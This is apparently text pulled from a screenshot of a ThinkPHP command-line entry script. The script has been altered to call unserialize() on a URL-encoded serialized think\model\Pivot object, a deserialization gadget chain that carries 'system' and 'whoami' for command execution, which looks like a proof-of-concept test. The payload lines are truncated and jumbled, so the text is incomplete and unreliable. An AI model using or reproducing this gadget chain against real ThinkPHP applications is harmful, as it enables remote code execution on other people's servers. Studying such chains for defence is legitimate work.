 1 #!/usr/bin/env php
2 <?php
3 namespace think;
4
5 // 命令行入口文件
6 // 加载基础文件
7 require __DIR__ . '/vendor/autoload.php';
8
9
10 unserialize(urldecode("O%3A17%3A%22think%5Cmodel%5CPivot%22%3A6%3A%7Bs%3
4%3A%22test%22%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A21%3A%22%00think%5CModel%
%3A%22system%22%3B%7Ds%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%
s%3A13%3A%22%00%2A%00connection%22%3Bs%3A5%3A%22mysql%22%3Bs%3A7%3A%22%0
11
12 // 应用初始化
13 (new App())->console->run();
14
15